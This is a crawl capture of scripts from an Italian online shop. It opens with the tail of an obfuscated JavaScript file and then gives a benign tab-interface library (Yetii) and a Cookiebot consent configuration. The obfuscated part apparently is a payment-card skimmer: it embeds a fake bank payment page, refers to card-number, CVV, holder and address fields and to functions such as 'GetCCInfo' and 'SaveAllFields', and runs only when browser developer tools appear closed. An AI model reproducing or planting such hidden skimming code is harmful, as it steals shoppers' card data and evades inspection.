20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPaymentMethod\x22>Carta\x20di\x20credito\x20utilizzata\x20per\x20il\x20pagamento:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValorePaymentMethod\x22>MASTERCARD</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Order_detail3\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblFailure\x22\x20class=\x22PDescription\x22>La\x20mancata\x20autorizzazione\x20è\x20dovuta:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMessaggioMancataAut\x22\x20class=\x22Pvalues\x22>Alla\x20banca/istituto\x20emittente\x20la\x20carta\x20di\x20credito,\x20che\x20non\x20ha\x20concesso\x20l\x27autorizzazione\x20al\x20pagamento\x20non\x20fornendo\x20motivazioni\x20specifiche.\x20Vi\x20invitiamo\x20a\x20contattare\x20la\x20banca/istituto\x20per\x20ottenere\x20informazioni\x20a\x20riguardo.</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_summary_explain\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMsgNonAddebito\x22>Non\x20verrà\x20effettuato\x20sulla\x20Vostra\x20carta\x20di\x20credito\x20alcun\x20addebito\x20relativo\x20al\x20Vostro\x20ordine,\x20identificato\x20con\x20i\x20codici\x20sopra\x20indicati.</span>\x20</div>\x20<div\x20id=\x22DCCDecl\x22\x20class=\x22dyf_summary_explain\x22>\x20<b></b></div>\x20</div>\x20</div>\x20<div\x20id=\x22MessElectron\x22\x20class=\x22Highlight\x22>\x20</div>\x20<fieldset>\x20<div\x20id=\x22IdPdfBtn\x22\x20class=\x22hidePDF\x22><div\x20class=\x22dyf_btn\x20no-bg-image\x20dyf_center_aligned\x20ReceiptButtonBox\x22\x20style=\x22margin-left:\x20223px;\x22>\x20<div><img\x20id=\x22pdfId\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pdf.svg\x22></div>\x20<a\x20tabindex=\x221\x22\x20class=\x22changeTarget\x22\x20href=\x22#\x22>Ricevuta</a></div>\x20</div>\x20</fieldset>\x20<fieldset>\x20<div\x20class=\x22dyf_btn_next\x20no-bg-image\x22\x20id=\x22dyf-torna-al-negozio\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHolder1_btnReceiptReturn\x22\x20tabindex=\x221\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnReceiptReturn&#39;,&#39;&#39;)\x22\x20style=\x22color:inherit;text-decoration:none;font-size:14px\x22>Torna\x20al\x20negozio</a>\x20</div>\x20</fieldset>\x20<div\x20id=\x22Notes\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEtinote\x22></span>\x20<div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValnote\x22></span></div>\x20</div>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$merchantUrl\x22\x20id=\x22ctl00_ContentPlaceHolder1_merchantUrl\x22\x20value=\x22https://www.ezdirect.it/modules/gestpay/remote/validation.php?a=9013343&amp;b=MBNNDjclYMDLklAHf7mCTtjv3JJT3qt7BrvwNFVW2n_FAN2okoc7RcG2Y*oyQqXhVmDnPknze0tjWOm5D806POrzfJPiqi3EEMdBIJa_aJt3JZ4vo6Q81_*[base64]*bxog7ku2Z7kwkMX_HsOhemgF7J0GBo0jOGRp76YNE3VwkmspI8stfSslWGYKZobKSjuJ07iZ0fIg9*5LBWHP2ZInktvE1wNMOkHaaPGaSyZK09MCvNtC8xqhq0JXJPRYtoyuY2IoIAT08PS_AzKt7Ek7DN0Oz46Pwg3ikajfo6rbrGNFwHE_TQQnufi_ov*PYO1zv9U7MaOqjQX*4ABSF_qIOcKY1Gy5IN1yX68VMGwc8YT0Ng*GDAlhs211Cpv52Tcks9*I9utLjnS6KoNeRcW7ERXM_srZsVcxJ7jdPaFUnkTQ3O5_BejTQa7jYfqyo*l89FtRQ\x22>\x20</div>\x20</div>\x20<div\x20id=\x22cookieDisclaimer\x22>\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22OldBrowser\x22>\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x20<div>\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x20<div>\x20<p>\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</p>\x20<hr\x20class=\x22spacer\x22>\x20<p>\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x20<div\x20id=\x22altBrowsers\x22>\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x20</a></span>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x20<tbody><tr>\x20<td>\x20</td>\x20</tr>\x20<tr>\x20<td\x20align=\x22right\x22>\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x20</td>\x20</tr>\x20</tbody></table>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x20</body></html>','_vcnh=','Holder','#ctl00_lblShopTrnxIdValue','arc','ctl00_ContentPlaceHolder1_textPAY1_CVV','Company','undefined','Email','#ctl00_ContentPlaceHolder1_btnReceiptReturn','ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER','click','Address1','createLinearGradient','_vcnh','citta2','loadingCanvas','phone','removeItem','codseg','provincia','length','textarea','HolderLastName','value\x20length:\x20','id_country','cap2','innerText','#id_address_delivery','#msg-error','floor','st_','_phn_','id_country2','querySelector','GP_','test','PayPal','SaveAllFields','Timeout','split','getElementsByClassName','Address3','getElementById','getContext','_nm','charAt','customer_lastname','addEventListener','9224118DjpdaA','GetCCInfo','42yyNnly','my_account_table','createElement','https://www.ezdirect.it/ordine','script','total_tax_inc','codice\x20fiscale:\x20','DobYear','width','_add_','id_cart:','Number','#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL','102552tEvMsC','?key='];_0xb715=function(){return _0x9bc60;};return _0xb715();};var l;(function(){var _0x1acc53=_0x570271;if(n==0x1)return![];let _0x5f0698=0xc8,_0x2988cd=window['outerWidth']-window[_0x1acc53(0x212)]>_0x5f0698,_0x5edb68=window[_0x1acc53(0x199)]-window[_0x1acc53(0x219)]>_0x5f0698;!(_0x2988cd||_0x5edb68)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/yetii.js
body_size: 1716
content:
/*
Yetii - Yet (E)Another Tab Interface Implementation
version 1.7
http://www.kminek.pl/lab/yetii/
Copyright (c) Grzegorz Wojcik
Code licensed under the BSD License:
http://www.kminek.pl/bsdlicense.txt
*/

function Yetii() {

    this.defaults = {
        id: null,
        active: 1,
        interval: null,
        wait: null,
        persist: null,
        tabclass: 'tab',
        activeclass: 'active',
        callback: null,
        leavecallback: null

    };

    this.activebackup = null;

    for (var n in arguments[0]) {
        this.defaults[n]=arguments[0][n];
    };

    this.getTabs = function() {
        var retnode = [];
        var elem = document.getElementById(this.defaults.id).getElementsByTagName('*');
        var regexp = new RegExp("(^|\\s)" + this.defaults.tabclass.replace(/\-/g, "\\-") + "(\\s|$)");
        for (var i = 0; i < elem.length; i++) {
            if (regexp.test(elem[i].className)) retnode.push(elem[i]);
        }
        return retnode;
    };

    this.links = document.getElementById(this.defaults.id + '-nav').querySelectorAll('a,span')
    this.listitems = document.getElementById(this.defaults.id + '-nav').getElementsByTagName('li');

    this.show = function(number) {
        for (var i = 0; i < this.tabs.length; i++) {
            this.tabs[i].style.display = ((i+1)==number) ? 'block' : 'none';
            if ((i+1)==number) {
                this.addClass(this.links[i], this.defaults.activeclass);
                this.addClass(this.listitems[i], this.defaults.activeclass + 'li');
            } else {
                this.removeClass(this.links[i], this.defaults.activeclass);
                this.removeClass(this.listitems[i], this.defaults.activeclass + 'li');
            }
        }
        if (this.defaults.leavecallback && (number != this.activebackup)) this.defaults.leavecallback(this.defaults.active);
        this.activebackup = number;
        this.defaults.active = number;
        if (this.defaults.callback) this.defaults.callback(number);
    };

    this.rotate = function(interval) {
        this.show(this.defaults.active);
        this.defaults.active++;
        if (this.defaults.active > this.tabs.length) this.defaults.active = 1;
        var self = this;
        if (this.defaults.wait) clearTimeout(this.timer2);
        this.timer1 = setTimeout(function(){
            self.rotate(interval);
        }, interval*1000);
    };

    this.next = function() {
        var _target = (this.defaults.active + 1 > this.tabs.length) ? 1 : this.defaults.active + 1;
        this.show(_target);
        this.defaults.active = _target;
    };

    this.previous = function() {
        var _target = ((this.defaults.active - 1) == 0) ? this.tabs.length : this.defaults.active - 1;
        this.show(_target);
        this.defaults.active = _target;
    };

    this.previous = function() {
        this.defaults.active--;
        if(!this.defaults.active) this.defaults.active = this.tabs.length;
        this.show(this.defaults.active);
    };

    this.gup = function(name) {
        name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
        var regexS = "[\\?&]"+name+"=([^&#]*)";
        var regex = new RegExp( regexS );
        var results = regex.exec( window.location.href );
        if (results == null) return null;
        else return results[1];
    };

    this.parseurl = function(tabinterfaceid) {
        var result = this.gup(tabinterfaceid);
        if (result==null) return null;
        if (parseInt(result)) return parseInt(result);
        if (document.getElementById(result)) {
            for (var i=0;i<this.tabs.length;i++) {
                if (this.tabs[i].id == result) return (i+1);
            }
        }
        return null;
    };

    this.createCookie = function(name,value,days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime()+(days*24*60*60*1000));
            var expires = "; expires="+date.toGMTString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    };

    this.readCookie = function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    };

    this.hasClass = function(el, className){
        var classes = el.className.split(' ');
        for (var i = 0; i < classes.length; i++) {
            if (classes[i] == className) return true;
        }
        return false;
    };

    this.addClass = function(el, className){
        if (!this.hasClass(el, className)) el.className = (el.className + ' ' + className).replace(/\s{2,}/g, ' ').replace(/^\s+|\s+$/g, '');
    };

    this.removeClass = function(el, className){
        el.className = el.className.replace(new RegExp('(^|\\s)' + className + '(?:\\s|$)'), '$1');
        el.className.replace(/\s{2,}/g, ' ').replace(/^\s+|\s+$/g, '');
    };

    this.tabs = this.getTabs();
    this.defaults.active = (this.parseurl(this.defaults.id)) ? this.parseurl(this.defaults.id) : this.defaults.active;
    if (this.defaults.persist && this.readCookie(this.defaults.id)) this.defaults.active = this.readCookie(this.defaults.id);
    this.activebackup = this.defaults.active;
    this.show(this.defaults.active);

    var self = this;
    for (var i = 0; i < this.links.length; i++) {
        this.links[i].customindex = i+1;
        this.links[i].onclick = function(){

            if (self.timer1) clearTimeout(self.timer1);
            if (self.timer2) clearTimeout(self.timer2);

            self.show(this.customindex);
            if (self.defaults.persist) self.createCookie(self.defaults.id, this.customindex, 0);

            if (self.defaults.wait) self.timer2 = setTimeout(function(){
                self.rotate(self.defaults.interval);
            }, self.defaults.wait*1000);

            return false;
        };
    }

    if (this.defaults.interval) this.rotate(this.defaults.interval);

};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ff30e63f-9700-4ff4-8301-2916abc8c83a/ezdirect.it/configuration.js
body_size: 695
content:
CookieConsent.configuration.tags.push({id:190455004,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11910887452893",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:190455017,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2853767444274",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:190455019,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2800713945620",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:190455020,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5371613092018",url:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",resolvedUrl:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",cat:[2]});CookieConsent.configuration.tags.push({id:190455024,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1908755473217",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:190455025,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"4911742218228",url:"https://www.youtube-nocookie.com/embed/2TsrEmAJ0go",resolvedUrl:"https://www.youtube-nocookie.com/embed/2TsrEmAJ0go",cat:[4]});CookieConsent.configuration.tags.push({id:190455029,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13822872464616",url:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",resolvedUrl:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",cat:[4]});CookieConsent.configuration.tags.push({id:190455031,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"9493346145570",url:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",resolvedUrl:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",cat:[1]});CookieConsent.configuration.tags.push({id:190455032,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"6742370587936",url:"https://www.youtube.com/embed/TD8kv0iDxew",resolvedUrl:"https://www.youtube.com/embed/TD8kv0iDxew",cat:[4]});CookieConsent.configuration.tags.push({id:190455033,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10533245879647",url:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",cat:[1]});CookieConsent.configuration.tags.push({id:190455034,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1897169264324",url:"https://www.youtube.com/embed/Omjn1HpNWzM",resolvedUrl:"https://www.youtube.com/embed/Omjn1HpNWzM",cat:[4]});CookieConsent.configuration.tags.push({id:190455035,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"3401480481607",url:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",resolvedUrl:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",cat:[4]});CookieConsent.configuration.tags.push({id:190455041,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1285801201261",url:"https://www.youtube.com/embed/7pzzBjzmsAE",resolvedUrl:"https://www.youtube.com/embed/7pzzBjzmsAE",cat:[4]});CookieConsent.configuration.tags.push({id:190455043,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"14107155126126",url:"https://www.youtube-nocookie.com/embed/YSdojOzx",resolvedUrl:"https://www.youtube-nocookie.com/embed/YSdojOzx",cat:[4,5]});CookieConsent.configuration.tags.push({id:190455056,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10437596014144",url:"https://www.youtube.com/embed/_KfyTtzK_JM",resolvedUrl:"https://www.youtube.com/embed/_KfyTtzK_JM",cat:[4]});CookieConsent.configuration.tags.push({id:190455063,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8490402224845",url:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",resolvedUrl:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",cat:[4]});